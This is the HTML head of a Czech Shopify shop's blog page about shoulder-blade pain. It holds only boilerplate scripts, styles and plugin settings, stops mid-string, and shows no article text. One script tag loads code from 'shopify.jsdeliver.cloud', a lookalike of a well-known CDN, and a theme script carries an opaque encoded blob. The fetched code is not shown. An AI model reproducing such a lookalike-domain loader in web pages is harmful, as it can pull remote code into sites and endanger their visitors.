

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.cz/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky
body_size: 72072
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.cz/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Wz0m1B/cCx+7dbX80YIAUdEMI2wPTkJ+IkCiC7VlsbVzVWoCJcLKPuCU89K22qOGnl7ZUSkvcQz5cmg8CbMUSAQD22Bp9Qgpb862iGZPoip5b5wbQGD4SnCOL4GfL5EwrB4WtUbAFjozoPP2mhdkv2jSM8Y/jDQjYf5EeEUApfb96eEKOnH3m04yLqDrDapu6iGIyF9hoJclddQCxr8NQulk3jDnQ9W4z1ALH31UHKK3pfYKIsEjFhYKmO9wBJPpmvghCFoH/TkC2wRYyG33SBBR1N5izhr8EjHa3OCUJEnydoAROiuQACqaDW4QlfQwBflGnzZEuyUZ+89LMBf9AFeYI0gRxFMrknWBBAdm822H0AD5SNbeilvU8fCrAcfwQeX5ka5b6SvrhoaXiFm6GQ=="
    ></script>
    <script src="//www.medicovi.cz/cdn/shop/t/35/assets/secondary.js?v=38102094452631927441768763325" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.cz/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758076841&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      5 nejčastějších příčin bolesti pod lopatkou, tip na vhodné cviky
 &ndash; Medicovi.cz</title><link rel="canonical" href="https://www.medicovi.cz/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky">

    
      <meta name="description" content="Bolest pod lopatkou může mít více příčin, včetně svalového napětí, zánětu šlach, mezižeberní neuralgie, osteochondrózy, až po srdeční onemocnění. Je důležité rozpoznat příznaky a zvolit správnou prevenci či léčbu, od cviků po lékařskou pomoc.">
    

    

<meta property="og:site_name" content="Medicovi.cz">
<meta property="og:url" content="https://www.medicovi.cz/blogs/blog-vlozky-medicovi/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky">
<meta property="og:title" content="5 nejčastějších příčin bolesti pod lopatkou, tip na vhodné cviky">
<meta property="og:type" content="article">
<meta property="og:description" content="Bolest pod lopatkou může mít více příčin, včetně svalového napětí, zánětu šlach, mezižeberní neuralgie, osteochondrózy, až po srdeční onemocnění. Je důležité rozpoznat příznaky a zvolit správnou prevenci či léčbu, od cviků po lékařskou pomoc."><meta property="og:image" content="http://www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643">
  <meta property="og:image:secure_url" content="https://www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643">
  <meta property="og:image:width" content="905">
  <meta property="og:image:height" content="525"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="5 nejčastějších příčin bolesti pod lopatkou, tip na vhodné cviky">
<meta name="twitter:description" content="Bolest pod lopatkou může mít více příčin, včetně svalového napětí, zánětu šlach, mezižeberní neuralgie, osteochondrózy, až po srdeční onemocnění. Je důležité rozpoznat příznaky a zvolit správnou prevenci či léčbu, od cviků po lékařskou pomoc.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66360869087/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/blog-vlozky-medicovi.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-CZ"></script>
<script id="shopify-features" type="application/json">{"accessToken":"253db200fbbed5665abd9ed159faa83d","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.cz","predictiveSearch":true,"shopId":66360869087,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicovi-cz.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "CZ";
Shopify.theme = {"name":"Copy of medicovi-cz\/mainv2","id":190840766804,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.cz/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DprKPGet.cs.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CFv8X3wM.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_vkNirYKp.esm.js"></script>
<script type="module">
  await import("//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DprKPGet.cs.esm.js");
await import("//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CFv8X3wM.esm.js");
await import("//www.medicovi.cz/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_vkNirYKp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":66360869087,"offset":3600,"reqid":"7c1f6a31-3377-4224-81a8-0976d91469b7-1769338653","pageurl":"www.medicovi.cz\/blogs\/blog-vlozky-medicovi\/5-nejcastejsich-pricin-bolesti-pod-lopatkou-tip-na-vhodne-cviky","s":"articles-606978998612","u":"9939f3397836","p":"article","rtyp":"article","rid":606978998612};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.cz/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.cz/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.cz/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.cz/cdn/shop/t/35/compiled_assets/scripts.js?v=10295"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.cz/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.cz/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

<style>
  .cart-open #shopify-chat { display: none !important; }
</style>

    <link href="//www.medicovi.cz/cdn/shop/t/35/assets/base.css?v=76653271575910421131768763293" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.cz/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.cz/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.cz/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821768763308"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link href="//www.medicovi.cz/cdn/shop/t/35/assets/custom.css?v=105484013796124485711768763309" rel="stylesheet" type="text/css" media="all" />
    <style>
  .cart-open #shopify-chat { display: none !important; }
</style>
  <!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RybjQN/klaviyo.js?company_id=RybjQN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Žádné recenze","badge_n_reviews_text":"{{ n }} recenze/recenzí","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenze zákazníků","widget_open_form_text":"Napsat recenzi","widget_close_form_text":"Zrušit recenzi","widget_refresh_page_text":"Obnovit stránku","widget_summary_text":"Na základě {{ number_of_reviews }} recenze/recenzí","widget_no_review_text":"Buďte první, kdo napíše recenzi","widget_name_field_text":"Jméno pro zobrazení","widget_verified_name_field_text":"Ověřené jméno (veřejné)","widget_name_placeholder_text":"Jméno pro zobrazení","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Ověřený e-mail (soukromý, nelze upravit)","widget_email_placeholder_text":"Vaše e-mailová adresa","widget_email_field_error_text":"Zadejte prosím platnou e-mailovou adresu.","widget_rating_field_text":"Hodnocení","widget_review_title_field_text":"Název recenze","widget_review_title_placeholder_text":"Dejte své recenzi název","widget_review_body_field_text":"Obsah recenze","widget_review_body_placeholder_text":"Začněte psát zde...","widget_pictures_field_text":"Obrázek/Video (volitelné)","widget_submit_review_text":"Odeslat recenzi","widget_submit_verified_review_text":"Odeslat ověřenou recenzi","widget_submit_success_msg_with_auto_publish":"Dankeschön! Bitte aktualisieren Sie die Seite in ein paar Augenblicken, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder\r\nbearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Děkujeme! Vaše recenze bude zveřejněna, jakmile ji schválí správce obchodu. Můžete odstranit nebo upravit svou recenzi přihlášením do \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazuje se {{ n_reviews_shown }} z {{ n_reviews }} recenzí.","widget_show_all_link_text":"Zobrazit vše","widget_show_less_link_text":"Zobrazit méně","widget_author_said_text":"{{ reviewer_name }} řekl/a:","widget_days_text":"před {{ n }} dny","widget_weeks_text":"před {{ n }} týdnem/týdny","widget_months_text":"před {{ n }} měsícem/měsíci","widget_years_text":"před {{ n }} rokem/lety","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpověděl/a:","widget_read_more_text":"Číst 